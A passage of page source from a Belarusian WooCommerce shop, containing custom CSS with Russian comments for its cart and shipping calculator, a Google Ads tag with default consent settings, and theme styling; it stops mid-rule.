input.woocommerce-form__input-checkbox[type="checkbox"] {
    accent-color: #00bf80; /* зеленый цвет для чекбокса */
}

/*Город на Населенный пункт меняем*/
#calc_shipping_city_field label[for="calc_shipping_city"] {
  color: transparent; /* Скрываем оригинальный текст */
  position: relative;  /* Для позиционирования псевдоэлемента */
}

#calc_shipping_city_field label[for="calc_shipping_city"]::before {
  content: "Ваш населенный пункт:";
  color: #000; /* Цвет по вкусу */
  position: absolute;
  left: 0;
  top: 0;
}
/*делаем подсказку*/
#calc_shipping_city_field label[for="calc_shipping_city"]::after {
  content: "начните набирать название\A и подождите выпадаюшее меню";
  white-space: pre; /* перенос строки */
  color: #666; /* цвет подсказки */
  font-size: 0.7em; /* мелкий шрифт */
  display: block;
  margin-top: 1px;
  font-weight: normal;
}

/*и еще одну подсказку*/
#shipping-calculator-form > p:nth-child(5)::after {
  content: "Если не нашли Ваш населенный\Aпункт, позвоните нам, договоримся\Aо доставке";
  white-space: pre-line;
  display: block;
  font-size: 0.65em;
  color: #666;
  margin-top: 8px;
}
/*альтернативный вариант для более современных браузеров*/
#shipping-calculator-form > p:has(> button[name="calc_shipping"])::after {
  content: "Если не нашли Ваш населенный\Aпункт, позвоните нам, договоримся\Aо доставке";
  white-space: pre-line;
  display: block;
  font-size: 0.65em;
  color: #666;
  margin-top: 8px;
}


/*стилизуем адрес доставки в корзине*/
p.woocommerce-shipping-destination {
  text-align: left;           /* Выравнивание текста вправо */
  background-color: #d0d0d0;   /* Светло-серый фон */
  font-size: 85%;              /* Размер шрифта 80% от базового */
  padding: 8px 12px;           /* Отступы вокруг текста для читаемости */
  border-radius: 5px;          /* Скругление углов (опционально) */
  margin-top: 10px;            /* Отступ сверху чтобы отделить от других элементов */
}







/*уменьшаем шрифт в списке товаров*/
td.product-name a {
  font-size: 0.9rem; /* или другое подходящее значение, например 13px */
  line-height: 1.2; /* чтобы строки не слишком разбивались */
  word-break: break-word; /* чтоб слова могли переноситься, если нужны */
}


/*отсерединевание строк с товарами*/

/* Вертикальное центрирование содержимого и шапки */
.shop_table.cart th, 
.shop_table.cart td {
  vertical-align: middle !important;
  text-align: left; /* выравнивание текста влево, можно адаптировать */
}

/* Фиксированная ширина для колонки с кнопкой удаления и миниатюрой */
td.product-remove, td.product-thumbnail {
  width: 80px;
  text-align: center;
  white-space: nowrap; /* чтобы элементы не переносились */
}

/* Уменьшение размера миниатюры картинки */
td.product-thumbnail img {
  max-width: 80px;
  max-height: 80px;
  width: auto;
  height: auto;
  object-fit: contain;
  display: block;
  margin: 0 auto;
}

/* Чтобы колонки 'Цена', 'Количество', 'Стоимость' не были слишком широкими */
td.product-price,
td.product-quantity,
td.product-subtotal {
  white-space: nowrap;
  max-width: 120px; /* или подкорректировать */
}

/* Если нужно, дополнительно можно настроить ширину колонок товара */
td.product-name {
  max-width: 400px; /* ограничение ширины названия товара */
  word-wrap: break-word;
}



/*Убираем ПОДЫТОГ из мини-корзины а оформление заказа и корзина с помощью functions.php переназваны*/
.woocommerce-mini-cart__total strong {
  /* Скрываем оригинальный текст, сохраняя место */
  color: transparent;
  position: relative;
}

.woocommerce-mini-cart__total strong::after {
  content: "Стоимость:";
  color: #333; /* Цвет текста */
  position: absolute;
  left: -20px;
  top: -2px;
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

		<!-- Global site tag (gtag.js) - Google Ads: AW-788624258 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788624258"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-788624258", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.16") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.16") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.16") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.16") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.16") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#303640;--color-header-middle-text-hover:#00bf80;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f2f3f5;--color-chrome-toolbar-grad:#f2f3f5;--color-header-top-bg:#f2f3f5;--color-header-top-bg-grad:#f2f3f5;--color-header-top-text:#7c8491;--color-header-top-text-hover:#00bf80;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f3f5;--color-content-bg-alt-grad:#f2f3f5;--color-content-border:#e1e5e8;--color-content-heading:#303640;--color-content-heading-grad:#303640;--color-content-text:#303640;--color-content-link:#00bf80;--color-content-link-hover:#33bbff;--color-content-primary:#00bf80;--color-content-primary-grad:#00bf80;--color-content-secondary:#33bbff;--color-content-secondary-grad:#33bbff;--color-content-faded:#7c8491;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f3f5;--color-alt-content-bg-grad:#f2f3f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#d7dde0;--color-alt-content-heading:#303640;--color-alt-content-heading-grad:#303640;--color-alt-content-text:#303640;--color-alt-content-link:#00bf80;--color-alt-content-link-hover:#33bbff;--color-alt-content-primary:#00bf80;--color-alt-content-primary-grad:#00bf80;--color-alt-content-secondary:#33bbff;--color-alt-content-secondary-grad:#33bbff;--color-alt-content-faded:#7c8491;--color-alt-content-overlay:rgba(0,191,128,0.85);--color-alt-content-overlay-grad:rgba(0,191,128,0.85);--color-footer-bg:#545a66;--color-footer-bg-grad:#545a66;--color-footer-bg-alt:#434955;--color-footer-bg-alt-grad:#434955;--color-footer-border:#676f7c;--color-footer-heading:#cccccc;--color-footer-heading-grad:#cccccc;--color-footer-text:#d7dde0;--color-footer-link:#ffffff;--color-footer-link-hover:#33bbff;--color-subfooter-bg:#434955;--color-subfooter-bg-grad:#434955;--color-subfooter-bg-alt:#303640;--color-subfooter-bg-alt-grad:#303640;--color-subfooter-border:#545a66;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#aab2bd;--color-subfooter-link:#d7dde0;--color-subfooter-link-hover:#33bbff;--color-content-primary-faded:rgba(0,191,128,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1280px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Raleway",sans-serif;--font-h1:"Roboto",sans-serif;--font-h2:"Roboto",sans-serif;--font-h3:"Roboto",sans-serif;--font-h4:"Roboto",sans-serif;--font-h5:"Roboto",sans-serif;--font-h6:"Roboto",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:1rem;line-height:1.6}h1{font-family:var(--font-h1);font-weight:600;font-size:max( 2.5rem,2.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.3em}h2{font-family:var(--font-h2);font-weight:600;font-size:max(1.4rem,1.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}.woocommerce-Reviews-title,.widgettitle,h4{font-family:var(--font-h4);font-weight:600;font-size:max( 1.1rem,1.1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:600;font-size:max( 1.0rem,1.0vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{line-height:1.6}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}@media (max-width:1360px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-sidebar{width:20%}.l-content{width:75%}@media (min-width:1141px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:901px) and (max-width:1140px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:900px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1140px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:900px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:599px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:600px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1360px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0.6em;padding:0.8em 1.6em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10)}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-chrome-toolbar);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-h1);font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0;padding:0.97em 1.6em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:var(--color-chrome-toolbar);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.97em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 2.0em;background:var(--color-header-top-bg);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 2em;background:var(--color-header-middle-bg);border-color:var(--color-content-text);color:var(--color-content-text)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_4>*{min-width:calc(1.20em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://sanditrade.by/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}.header_hor .w-nav.type_desktop .menu-item-1405 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;background:#f5f5f5;padding:3px}.header_hor .w-nav.type_desktop .menu-item-1405{position:static}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop 